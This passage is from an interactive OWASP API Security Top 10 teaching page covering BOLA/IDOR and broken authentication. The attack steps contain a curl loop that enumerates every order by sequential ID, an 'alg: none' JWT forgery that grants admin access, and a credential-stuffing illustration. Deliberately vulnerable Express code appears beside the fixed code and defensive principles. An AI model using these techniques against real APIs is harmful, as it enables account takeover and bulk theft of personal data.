                        an authenticated, but otherwise arbitrary, user</li>
                      <li>There's <strong>no object-level check</strong> — it
                        never verifies the requester is the customer (or
                        courier) tied to this order</li>
                      <li>Being logged in is treated as being
                        <em>authorized</em> — those are two different
                        things</li>
                      <li>Sequential integer IDs make every other order
                        trivially guessable</li>
                    </ul>
                  </div>
                  <div class="callout callout-info">
                    <strong>Also known as IDOR</strong> (Insecure Direct Object
                    Reference). BOLA is the API Security Top 10's name for the
                    same root cause: an object referenced directly by ID, with
                    no ownership check behind&nbsp;it.
                  </div>
                  <div class="callout callout-warning">
                    <strong>Why it's #1 on this list:</strong> almost every API
                    exposes object identifiers in URLs, query strings or request
                    bodies. That gives BOLA the widest attack surface of any
                    category — and it requires no special tooling to find, just
                    a browser or&nbsp;curl.
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 3: The Attack -->
          <div class="step" data-step="3">
            <div class="step-header">
              <span class="step-number">Step 3</span>
              <h3 class="step-title" id="api1-step3-title">The Attack</h3>
              <p class="step-desc">The attacker notices the order ID in the URL
                and simply changes it. No special tools needed — just DevTools
                or&nbsp;curl.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api1-step3-title">
              <button class="view-tab active" data-view="devtools"
                id="api1-step3-tab-devtools" role="tab"
                aria-controls="api1-step3-panel-devtools" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-search"></use></svg>
                DevTools</button>
              <button class="view-tab" data-view="script"
                id="api1-step3-tab-script" role="tab"
                aria-controls="api1-step3-panel-script" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-robot"></use></svg>
                Automation</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="devtools"
                id="api1-step3-panel-devtools" role="tabpanel"
                aria-labelledby="api1-step3-tab-devtools" tabindex="0">
                <div class="mock-devtools attack-mode">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="console-line">
                      <span class="console-prompt">&gt;</span>
                      <span class="console-input">fetch('/v2/orders/<span
                          class="attack-highlight">8842</span>',
                        {headers:{Authorization:'Bearer &lt;my_own_token&gt;'}}).then(r=>r.json()).then(console.log)</span>
                    </div>
                    <div class="console-output">
                      <pre><code><span class="attack-result">▶ {
  id: 8842,
  customer_name: "Marcus Tan",   <span class="code-comment">← Not our order!</span>
  delivery_address: "17 Tiong Bahru Rd, #12-04",
  phone: "+65 9123 4567",        <span class="code-comment">← Full PII leaked</span>
  status: "out_for_delivery",
  payment: { card_last4: "7731" }
}</span></code></pre>
                    </div>
                    <div class="attack-annotation">
                      <span class="annotation-arrow">↑</span>
                      The attacker's own valid token was reused — only the order
                      ID in the URL changed. The server never asked
                      "does this token belong to order 8842?"
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="script"
                id="api1-step3-panel-script" role="tabpanel"
                aria-labelledby="api1-step3-tab-script" tabindex="0">
                <div class="code-block terminal">
                  <div class="code-header"><span class="code-filename">Enumerate
                      every order (attacker script)</span></div>
                  <pre><code><span class="code-comment"># One valid token + a for loop = the entire orders table</span>
for id in $(seq 1 50000); do
  curl -s "https://api.foodrunner.com/v2/orders/${id}" \
    -H "Authorization: Bearer $MY_OWN_TOKEN" >> dump.jsonl
done

<span class="code-comment"># Result: 50,000 names, home addresses, phone numbers, card fragments</span>
<span class="code-comment"># Total time: a few minutes on a residential connection</span>
<span class="code-comment"># Tools required: curl + a for loop — the same "attacker" is a paying customer</span></code></pre>
                </div>
                <div class="callout callout-danger" style="margin-top: 12px;">
                  <strong>Scale of damage:</strong> one missing ownership check
                  plus sequential IDs equals full-database enumeration — by
                  someone who never needed to "hack" anything, just change a
                  number.
                </div>
              </div>
            </div>
          </div>

          <!-- Step 4: The Impact -->
          <div class="step" data-step="4">
            <div class="step-header">
              <span class="step-number">Step 4</span>
              <h3 class="step-title" id="api1-step4-title">The Impact</h3>
              <p class="step-desc">What the attacker now has — and what it means
                for real people and the&nbsp;business.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api1-step4-title">
              <button class="view-tab active" data-view="database"
                id="api1-step4-tab-database" role="tab"
                aria-controls="api1-step4-panel-database" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-database"></use></svg>
                Exposed Data</button>
              <button class="view-tab" data-view="consequences"
                id="api1-step4-tab-consequences" role="tab"
                aria-controls="api1-step4-panel-consequences"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-impact"></use></svg> Consequences</button>
              <button class="view-tab" data-view="realworld"
                id="api1-step4-tab-realworld" role="tab"
                aria-controls="api1-step4-panel-realworld" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Real-World Cases</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="database"
                id="api1-step4-panel-database" role="tabpanel"
                aria-labelledby="api1-step4-tab-database" tabindex="0">
                <div class="mock-database">
                  <div class="db-header">
                    <span class="db-icon"><svg class="icon" aria-hidden="true"
                        focusable="false"><use
                          href="#icon-database"></use></svg></span>
                    <span>orders table — <strong class="attack-highlight">All
                        records reachable by ID</strong></span>
                  </div>
                  <div class="db-table-wrapper">
                    <table class="db-table">
                      <thead>
                        <tr><th>id</th><th>customer_name</th><th>address</th><th>phone</th><th>card</th></tr>
                      </thead>
                      <tbody>
                        <tr
                          class="row-highlight"><td>8841</td><td>You</td><td>22
                            Jalan Besar</td><td>9***3210</td><td>4242</td></tr>
                        <tr><td>8842</td><td>Marcus Tan</td><td
                            class="cell-danger">17 Tiong Bahru Rd</td><td
                            class="cell-danger">9123 4567</td><td>7731</td></tr>
                        <tr><td>8843</td><td>Priya Nair</td><td
                            class="cell-danger">88 Serangoon Ave 3</td><td
                            class="cell-danger">8812 9091</td><td>5510</td></tr>
                        <tr><td>8844</td><td>David Lim</td><td
                            class="cell-danger">5 Punggol Walk</td><td
                            class="cell-danger">9722 1145</td><td>3389</td></tr>
                        <tr class="row-dim"><td colspan="5">... 49,996 more rows
                            ...</td></tr>
                      </tbody>
                    </table>
                  </div>
                  <div class="db-annotation">
                    Row 8841 (highlighted) is the attacker's own order. Every
                    other row — full name, home address, phone — was pulled with
                    the same request, just a different&nbsp;number.
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="consequences"
                id="api1-step4-panel-consequences" role="tabpanel"
                aria-labelledby="api1-step4-tab-consequences" tabindex="0">
                <p class="panel-caption">What happens once home addresses and
                  order histories reach someone who shouldn't
                  have&nbsp;them.</p>
                <div class="consequences-grid">
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-person"></use></svg></div>
                    <h4>Physical Safety Risk</h4>
                    <p>Home addresses + delivery times tell an attacker exactly
                      when someone isn't&nbsp;home</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-key"></use></svg></div>
                    <h4>Fraud</h4>
                    <p>Card fragments plus name and address help attackers pass
                      "verification" checks&nbsp;elsewhere</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-scales"></use></svg></div>
                    <h4>Regulatory Fines</h4>
                    <p>GDPR (General Data Protection Regulation): up to €20M or
                      4% of global&nbsp;revenue</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-newspaper"></use></svg></div>
                    <h4>Reputation Damage</h4>
                    <p>One enumerable endpoint becomes the headline:
                      "Everyone's orders were&nbsp;public"</p>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="realworld"
                id="api1-step4-panel-realworld" role="tabpanel"
                aria-labelledby="api1-step4-tab-realworld" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>USPS (2018) — "Informed Visibility" IDOR</strong>
                      <p>Any logged-in user of USPS's Informed Visibility tool
                        could query any other user's account data just by
                        changing an ID in the request — no ownership check at
                        all. Around 60 million accounts were&nbsp;affected.</p>
                      <p class="case-sources">Source: <a
                          href="https://krebsonsecurity.com/2018/11/usps-site-exposed-data-on-60-million-users/"
                          target="_blank" rel="noopener noreferrer">Krebs on
                          Security</a></p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>Parler (2021) — Sequential Post IDs, No
                        Auth</strong>
                      <p>In the days after the January 6 Capitol riot, a
                        researcher was able to scrape essentially the entire
                        platform — including deleted posts and their embedded
                        location metadata — because posts were numbered
                        sequentially and reachable with no authentication
                        at&nbsp;all.</p>
                      <p class="case-sources">Source: <a
                          href="https://en.wikipedia.org/wiki/Parler"
                          target="_blank"
                          rel="noopener noreferrer">Wikipedia</a></p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 5: The Fix -->
          <div class="step" data-step="5">
            <div class="step-header">
              <span class="step-number">Step 5</span>
              <h3 class="step-title" id="api1-step5-title">The Fix</h3>
              <p class="step-desc">Check ownership on every object access,
                minimise what's returned, and stop making
                IDs&nbsp;guessable.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api1-step5-title">
              <button class="view-tab active" data-view="fixed-code"
                id="api1-step5-tab-fixed-code" role="tab"
                aria-controls="api1-step5-panel-fixed-code" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-check-circle"></use></svg>
                Fixed Code</button>
              <button class="view-tab" data-view="principles"
                id="api1-step5-tab-principles" role="tab"
                aria-controls="api1-step5-panel-principles"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-ruler"></use></svg> Principles</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="fixed-code"
                id="api1-step5-panel-fixed-code" role="tabpanel"
                aria-labelledby="api1-step5-tab-fixed-code" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span class="code-filename">routes/orders.js</span>
                    <span class="code-badge-fixed"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-check-circle"></use></svg> SECURED</span>
                  </div>
                  <pre><code>app.get('/v2/orders/:id', authenticateToken, async (req, res) => {
  const order = await db.query(
    'SELECT * FROM orders WHERE id = $1',
    [req.params.id]
  );
  if (!order) return res.status(404).json({ error: 'Not found' });

  <span class="code-highlight-good">// ✅ Object-level check: does this order belong to the requester,</span>
  <span class="code-highlight-good">//    or are they the assigned courier / an admin?</span>
  <span class="code-highlight-good">const isOwner = order.customer_id === req.user.id;</span>
  <span class="code-highlight-good">const isCourier = order.courier_id === req.user.id;</span>
  <span class="code-highlight-good">if (!isOwner && !isCourier && req.user.role !== 'admin') {</span>
  <span class="code-highlight-good">  return res.status(403).json({ error: 'Forbidden' });</span>
  <span class="code-highlight-good">}</span>

  <span class="code-highlight-good">// ✅ Return only a DTO (Data Transfer Object) — never the raw row</span>
  res.json({
    id: order.id,
    status: order.status,
    address: isOwner ? order.delivery_address : undefined,
  });
});</code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="principles"
                id="api1-step5-panel-principles" role="tabpanel"
                aria-labelledby="api1-step5-tab-principles" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num">1</span>
                    <div>
                      <strong>Authenticated is not the same as
                        authorized</strong>
                      <p>A valid token proves <em>who</em> is asking, not
                        <em>what</em> they're allowed to&nbsp;touch.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">2</span>
                    <div>
                      <strong>Check ownership on every object access</strong>
                      <p>Do it in a shared middleware or policy layer, not
                        copy-pasted per route — that's how checks
                        get&nbsp;forgotten.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">3</span>
                    <div>
                      <strong>Use non-sequential identifiers</strong>
                      <p>UUIDs (Universally Unique Identifiers) are far harder
                        to enumerate than <code>1, 2, 3...</code> — though
                        they're not a substitute for a real
                        authorization&nbsp;check.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">4</span>
                    <div>
                      <strong>Minimise what a response returns</strong>
                      <p>Use DTOs (Data Transfer Objects), not raw database rows
                        — a field that's never returned can't
                        be&nbsp;leaked.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">5</span>
                    <div>
                      <strong>Test authorization with automated tools</strong>
                      <p>Write tests that assert User&nbsp;A can never fetch
                        User&nbsp;B's objects — run them on
                        every&nbsp;build.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">6</span>
                    <div>
                      <strong>Log and alert on repeated 403s</strong>
                      <p>A burst of "forbidden" responses from one token is a
                        strong signal of ID&nbsp;enumeration.</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>

        <!-- Step Navigation Buttons -->
        <div class="step-nav" data-vuln="api1">
          <button class="step-btn prev" disabled>← Previous</button>
          <span class="step-indicator">Step 1 of 5</span>
          <button class="step-btn next">Next →</button>
        </div>
      </section>

      <!-- ============================================================ -->
      <!-- API2: BROKEN AUTHENTICATION -->
      <!-- ============================================================ -->
      <section class="vuln-section" id="api2">
        <div class="vuln-header">
          <div class="vuln-rank-large">API2</div>
          <div class="vuln-header-text">
            <h2>Broken Authentication</h2>
            <p class="vuln-summary">Authentication mechanisms are often
              implemented incorrectly, letting attackers compromise tokens or
              exploit flawed logic to assume other users' identities —
              temporarily or permanently. If an API can't reliably answer
              "who is actually asking?", every other control built on top of
              that answer is compromised&nbsp;too.</p>
            <div class="vuln-meta">
              <span class="meta-tag severity-critical">Critical Severity</span>
              <span class="meta-tag">#2 in the API Security Top 10 (2023)</span>
            </div>
          </div>
        </div>

        <!-- Step Progress -->
        <div class="step-progress" data-vuln="api2">
          <button class="step-dot active" data-step="1" title="The Normal Flow"
            aria-label="Step 1: The Normal Flow">1</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="2" title="The Vulnerable Code"
            aria-label="Step 2: The Vulnerable Code">2</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="3" title="The Attack"
            aria-label="Step 3: The Attack">3</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="4" title="The Impact"
            aria-label="Step 4: The Impact">4</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="5" title="The Fix"
            aria-label="Step 5: The Fix">5</button>
        </div>

        <!-- Step Container -->
        <div class="step-container" data-vuln="api2">

          <!-- Step 1: Normal Flow -->
          <div class="step active" data-step="1">
            <div class="step-header">
              <span class="step-number">Step 1</span>
              <h3 class="step-title" id="api2-step1-title">The Normal Flow</h3>
              <p class="step-desc">A customer logs into a mobile banking app.
                The API checks their password and hands back a JWT (JSON Web
                Token) to prove who they are on every request
                that&nbsp;follows.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api2-step1-title">
              <button class="view-tab active" data-view="browser"
                id="api2-step1-tab-browser" role="tab"
                aria-controls="api2-step1-panel-browser" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Browser</button>
              <button class="view-tab" data-view="network"
                id="api2-step1-tab-network" role="tab"
                aria-controls="api2-step1-panel-network" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-broadcast"></use></svg>
                Network</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="browser"
                id="api2-step1-panel-browser" role="tabpanel"
                aria-labelledby="api2-step1-tab-browser" tabindex="0">
                <div class="mock-browser">
                  <div class="browser-bar">
                    <div
                      class="browser-dots"><span></span><span></span><span></span></div>
                    <div class="browser-url"><span
                        class="url-lock">🔒</span>https://api.securebank.com/auth/login</div>
                  </div>
                  <div class="browser-content">
                    <div class="mock-form">
                      <label>Email</label>
                      <div class="mock-input">alice@example.com</div>
                      <label>Password</label>
                      <div class="mock-input mock-password">••••••••••••</div>
                      <button class="mock-button">Log In</button>
                      <p class="form-note">✅ Signed in as alice@example.com</p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="network"
                id="api2-step1-panel-network" role="tabpanel"
                aria-labelledby="api2-step1-tab-network" tabindex="0">
                <div class="mock-devtools">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Network</span>
                    <span class="dt-tab">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="network-row header-row">
                      <span>Name</span><span>Status</span><span>Type</span><span>Size</span>
                    </div>
                    <div class="network-row">
                      <span class="net-name">POST /auth/login</span>
                      <span class="net-status ok">200</span>
                      <span>json</span>
                      <span>428 B</span>
                    </div>
                    <div class="network-response">
                      <div class="response-label">Response body</div>
                      <pre><code>{
  "token": "eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJ1c2VyXzQ0NzEi...",
  "expires_in": 3600
}</code></pre>
                    </div>
                    <div class="network-response">
                      <div class="response-label">Decoded JWT
                        (header.payload)</div>
                      <pre><code>{ "alg": "HS256", "typ": "JWT" }
.
{ "sub": "user_4471", "role": "user", "iat": 1710000000 }</code></pre>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 2: Vulnerable Code -->
          <div class="step" data-step="2">
            <div class="step-header">
              <span class="step-number">Step 2</span>
              <h3 class="step-title" id="api2-step2-title">The Vulnerable
                Code</h3>
              <p class="step-desc">The token-verification code trusts whatever
                algorithm the JWT itself claims to use, never checks expiry, and
                the login route has no throttling or&nbsp;MFA.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api2-step2-title">
              <button class="view-tab active" data-view="code"
                id="api2-step2-tab-code" role="tab"
                aria-controls="api2-step2-panel-code" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-laptop"></use></svg> Server
                Code</button>
              <button class="view-tab" data-view="explanation"
                id="api2-step2-tab-explanation" role="tab"
                aria-controls="api2-step2-panel-explanation"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-book"></use></svg> Explanation</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="code"
                id="api2-step2-panel-code" role="tabpanel"
                aria-labelledby="api2-step2-tab-code" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span
                      class="code-filename">middleware/authenticateToken.js</span>
                    <span class="code-lang">Node.js / Express</span>
                  </div>
                  <pre><code>const jwt = require('jsonwebtoken');

function authenticateToken(req, res, next) {
  const token = req.headers.authorization?.split(' ')[1];
  const decoded = jwt.decode(token, { complete: true });

  <span class="code-highlight-bad">// ❌ Trusts the "alg" the token claims, instead of pinning one server-side</span>
  <span class="code-highlight-bad">const alg = decoded.header.alg;</span>

  <span class="code-highlight-bad">if (alg === 'none') {</span>
    <span class="code-highlight-bad">// ❌ "none" means there is no signature at all — accepted anyway</span>
    <span class="code-highlight-bad">req.user = decoded.payload;</span>
    <span class="code-highlight-bad">return next();</span>
  <span class="code-highlight-bad">}</span>

  const verified = jwt.verify(token, SECRET, { algorithms: [alg] });

  <span class="code-highlight-bad">// ❌ verified.exp is never checked — a token minted a year ago still works</span>
  req.user = verified;
  next();
}

<span class="code-comment">// POST /auth/login — no rate limiting, no MFA (Multi-Factor Authentication)</span>
app.post('/auth/login', async (req, res) => {
  <span class="code-highlight-bad">// ❌ Unlimited attempts per second, from any IP, forever</span>
  const user = await db.findByEmail(req.body.email);
  if (user && await bcrypt.compare(req.body.password, user.hash)) {
    return res.json({ token: signToken(user), expires_in: 3600 });
  }
  res.status(401).json({ error: 'Invalid credentials' });
});</code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="explanation"
                id="api2-step2-panel-explanation" role="tabpanel"
                aria-labelledby="api2-step2-tab-explanation" tabindex="0">
                <div class="explanation-panel">
                  <div class="callout callout-danger">
                    <strong>What's wrong with the token handling:</strong>
                    <ul>
                      <li>The verifier reads <code>alg</code> from the token's
                        own header instead of requiring a specific algorithm
                        chosen by the&nbsp;server</li>
                      <li>Setting <code>"alg": "none"</code> means
                        "no signature" — a client can produce this token
                        entirely by&nbsp;itself</li>
                      <li>Nothing checks the token's <code>exp</code> (expiry)
                        claim, so a stolen or leaked token remains
                        valid&nbsp;indefinitely</li>
                    </ul>
                  </div>
                  <div class="callout callout-warning">
                    <strong>The login endpoint has no defenses either:</strong>
                    no rate limiting on failed attempts, no account lockout, and
                    no MFA option — so a leaked password list can be tried at
                    machine speed with nothing slowing an attacker&nbsp;down.
                  </div>
                  <div class="callout callout-info">
                    <strong>What "Broken Authentication" covers:</strong> per
                    OWASP, this category is broader than just passwords — token
                    flaws (weak signing, no expiry), session flaws (predictable
                    or non-revocable sessions), and credential flaws (no rate
                    limiting, no MFA, weak reset flows) all fall under it,
                    because each one breaks the API's ability to reliably
                    identify who's asking.
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 3: The Attack -->
          <div class="step" data-step="3">
            <div class="step-header">
              <span class="step-number">Step 3</span>
              <h3 class="step-title" id="api2-step3-title">The Attack</h3>
              <p class="step-desc">Two independent paths in: forge a token that
                was never actually signed, or simply try leaked passwords until
                one&nbsp;works.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api2-step3-title">
              <button class="view-tab active" data-view="devtools"
                id="api2-step3-tab-devtools" role="tab"
                aria-controls="api2-step3-panel-devtools" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-search"></use></svg>
                DevTools</button>
              <button class="view-tab" data-view="stuffing"
                id="api2-step3-tab-stuffing" role="tab"
                aria-controls="api2-step3-panel-stuffing" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-key"></use></svg>
                Credential Stuffing</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="devtools"
                id="api2-step3-panel-devtools" role="tabpanel"
                aria-labelledby="api2-step3-tab-devtools" tabindex="0">
                <div class="mock-devtools attack-mode">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="console-line">
                      <span class="console-prompt">&gt;</span>
                      <span class="console-input">header = btoa('{"alg":"<span
                          class="attack-highlight">none</span>","typ":"JWT"}')</span>
                    </div>
                    <div class="console-line">
                      <span class="console-prompt">&gt;</span>
                      <span class="console-input">payload =
                        btoa('{"sub":"user_4471","role":"<span
                          class="attack-highlight">admin</span>"}')</span>
                    </div>
                    <div class="console-line">
                      <span class="console-prompt">&gt;</span>
                      <span class="console-input">forged = header + '.' +
                        payload + '.' <span class="code-comment">// no signature
                          segment at all</span></span>
                    </div>
                    <div class="console-line">
                      <span class="console-prompt">&gt;</span>
                      <span class="console-input">fetch('/v2/admin/accounts',
                        {headers:{Authorization:'Bearer ' +
                        forged}}).then(r=>r.json()).then(console.log)</span>
                    </div>
                    <div class="console-output">
                      <pre><code><span class="attack-result">▶ 200 OK
{
  accounts: [ ...every customer account... ],
}                                 <span class="code-comment">← "alg: none" accepted, role: admin honored</span></span></code></pre>
                    </div>
                    <div class="attack-annotation">
                      <span class="annotation-arrow">↑</span>
                      Nothing was ever cryptographically signed. The server read
                      <code>alg</code> from the attacker's own header, saw
                      <code>"none"</code>, and skipped
                      verification&nbsp;entirely.
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="stuffing"
                id="api2-step3-panel-stuffing" role="tabpanel"
                aria-labelledby="api2-step3-tab-stuffing" tabindex="0">
                <p class="panel-caption">No rate limiting and no MFA mean a
                  leaked password list from an unrelated breach can just be
                  replayed&nbsp;here.</p>
                <div class="stuffing-diagram">
                  <div class="stuff-source">
                    <h4>Leaked credential list</h4>
                    <code>alice@example.com:Summer2019!</code>
                    <code>bob@example.com:P@ssw0rd</code>
                    <code>+ 2.9M more pairs</code>
                  </div>
                  <div class="stuff-arrow">→ tried against /auth/login →</div>
                  <div class="stuff-targets">
                    <div class="stuff-target fail">carol@example.com — wrong
                      password</div>
                    <div class="stuff-target success">alice@example.com — ✅
                      matched (reused password)</div>
                    <div class="stuff-target fail">dave@example.com — wrong
                      password</div>
                    <div class="stuff-target success">bob@example.com — ✅
                      matched (reused password)</div>
                  </div>
                </div>
                <div class="callout callout-danger" style="margin-top: 12px;">
                  <strong>Why this works at all:</strong> people reuse passwords
                  across services. With no rate limit, no lockout, and no MFA
                  prompt, an attacker can test millions of pairs from someone
                  else's breach against this login endpoint and simply keep
                  whatever&nbsp;matches.
                </div>
              </div>
            </div>
          </div>

          <!-- Step 4: The Impact -->
          <div class="step" data-step="4">
            <div class="step-header">
              <span class="step-number">Step 4</span>
              <h3 class="step-title" id="api2-step4-title">The Impact</h3>
              <p class="step-desc">Once identity itself can be forged or
                brute-forced, every downstream control that assumed
                "logged in means legitimate" fails&nbsp;too.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api2-step4-title">
              <button class="view-tab active" data-view="consequences"
                id="api2-step4-tab-consequences" role="tab"
                aria-controls="api2-step4-panel-consequences"
                aria-selected="true" tabindex="0"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-impact"></use></svg> Consequences</button>
              <button class="view-tab" data-view="realworld"
                id="api2-step4-tab-realworld" role="tab"
                aria-controls="api2-step4-panel-realworld" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Real-World Cases</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="consequences"
                id="api2-step4-panel-consequences" role="tabpanel"
                aria-labelledby="api2-step4-tab-consequences" tabindex="0">
                <p class="panel-caption">What a forged or stolen identity
                  actually buys an attacker once they're "logged&nbsp;in".</p>
                <div class="consequences-grid">
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-lock-key"></use></svg></div>
                    <h4>Account Takeover</h4>
                    <p>Full control of a victim's account — read their data,
                      change their settings, act as&nbsp;them</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-key"></use></svg></div>
                    <h4>Financial Fraud</h4>
                    <p>An admin-forged token or a stolen banking session can
                      initiate transfers directly</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-scales"></use></svg></div>
                    <h4>Regulatory Fines</h4>
                    <p>Weak authentication controls are a recurring finding in
                      breach notification&nbsp;penalties</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-newspaper"></use></svg></div>
                    <h4>Reputational Damage</h4>
                    <p>"Anyone could log in as anyone" is the kind of headline
                      that ends customer&nbsp;trust</p>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="realworld"
                id="api2-step4-panel-realworld" role="tabpanel"
                aria-labelledby="api2-step4-tab-realworld" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>Uber (2022) — MFA Push-Bombing</strong>
                      <p>An attacker who had bought a contractor's stolen
                        credentials bombarded them with MFA (Multi-Factor
                        Authentication) push notifications, then posed as IT
                        support on Slack until the contractor approved one —
                        gaining a foothold that reportedly led to broad internal
                        access, later attributed to the Lapsus$ group.</p>
                      <p class="case-sources">Source: <a
                          href="https://en.wikipedia.org/wiki/Uber"
                          target="_blank"
                          rel="noopener noreferrer">Wikipedia</a></p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>Colonial Pipeline (2021) — One Password, No
                        MFA</strong>
                      <p>Attackers got in through a single compromised VPN
                        password for an account that had no MFA enabled, on a
                        VPN profile the company believed was no longer in use.
                        The resulting ransomware shutdown led to fuel shortages
                        across the US East&nbsp;Coast.</p>
                      <p class="case-sources">Sources: <a
                          href="https://en.wikipedia.org/wiki/Colonial_Pipeline_ransomware_attack"
                          target="_blank"
                          rel="noopener noreferrer">Wikipedia</a>, <a
                          href="https://www.bbc.com/news/business-57112371"
                          target="_blank" rel="noopener noreferrer">BBC</a></p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 5: The Fix -->
          <div class="step" data-step="5">
            <div class="step-header">
              <span class="step-number">Step 5</span>
              <h3 class="step-title" id="api2-step5-title">The Fix</h3>
              <p class="step-desc">Pin the algorithm server-side, enforce
                expiry, throttle logins, and require MFA — never trust a token
                to describe its own&nbsp;trustworthiness.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api2-step5-title">
              <button class="view-tab active" data-view="fixed-code"
                id="api2-step5-tab-fixed-code" role="tab"
                aria-controls="api2-step5-panel-fixed-code" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-check-circle"></use></svg>
                Fixed Code</button>
              <button class="view-tab" data-view="principles"
                id="api2-step5-tab-principles" role="tab"
                aria-controls="api2-step5-panel-principles"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-ruler"></use></svg> Principles</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="fixed-code"
                id="api2-step5-panel-fixed-code" role="tabpanel"
